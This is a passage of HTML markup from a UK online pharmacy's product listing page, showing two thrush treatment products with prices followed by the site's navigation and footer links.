            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/canesten-thrush-oral-capsule/">Canesten Thrush oral capsule</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.59</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/sambucol-for-kids-black-eldeberry/?add-to-cart=8102" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8102" data-product_sku="" aria-label="Add to cart: &ldquo;Canesten Thrush oral capsule&rdquo;" rel="nofollow" data-success_message="&ldquo;Canesten Thrush oral capsule&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8102" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8278 status-publish last outofstock product_cat-fungal product_cat-medicines-vitamins product_cat-oral-thrush product_cat-thrush has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-450x450.png" class="attachment-shop_catalog size-shop_catalog" alt="Daktarin Oral Gel" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel.png 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8278" data-id="8278" data-product_name="Daktarin Oral Gel" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8278 " data-text="Compare" data-text_added="Compare" data-id="8278" data-product_id="8278" data-product_name="Daktarin Oral Gel" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/daktarin-oral-gel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/daktarin-oral-gel/">Daktarin Oral Gel</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.17</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/daktarin-oral-gel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8278" data-quantity="1" class="button product_type_simple" data-product_id="8278" data-product_sku="384545" aria-label="Read more about &ldquo;Daktarin Oral Gel&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8278" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
